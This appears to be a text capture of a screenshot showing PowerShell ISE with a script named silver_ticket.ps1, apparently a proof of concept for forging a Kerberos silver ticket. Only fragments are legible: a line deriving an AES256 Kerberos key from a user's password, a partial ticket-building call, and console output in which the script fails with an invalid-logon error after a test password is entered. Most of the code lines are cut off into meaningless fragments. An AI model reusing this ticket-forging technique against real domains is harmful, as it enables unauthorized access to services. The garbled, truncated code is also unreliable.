 Windows PowerShell ISE
Workstation 1 on FORSHAW2
File Edit View Tools Debug Add-ons Help
silver_ticket.ps1
16
17 # Get user's key and build a silver ticket.
18 $key = Get-KerberosKey -KeyType AES256_CTS_HMAC_SHA1_96 -Password $Password -Principal "$username@$realm"
19 $c erverName $name -ClientName $name -Realm $realm -UserSid $sid -Format:$For
User DOMAIN\bob - TokenId 00000000-009DD961
20 Ma
21 #
22 $c
23 if
24
25 }
26
27 #
28 Us
29
30
31
32
33
34
35 }
36 } catc
37 Wr
38 }
Windows PowerShell
PS C:\pocs> $token = Get-NtTOken -User bob -Domain DOMAIN -Password Passw0rd2 -Logon
PS C:\pocs> Show-NtToken $token
PS C:\pocs> .\silver_ticket.ps1
cmdlet silver_ticket.ps1 at command pipeline position 1
Supply values for the following parameters:
Password: Passw0rd2
C:\pocs\silver_ticket.ps1 : Exception calling "Continue" with "3" argument(s):
"(0xC000006D) - The attempted logon is invalid. This is either due to a bad username or
authentication information."
At line:1 char:1
+ .\silver_ticket.ps1
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,silver_t
icket.ps1
PS C:\pocs> start -Verb edit \
160%
10:34 AM
8/10/2022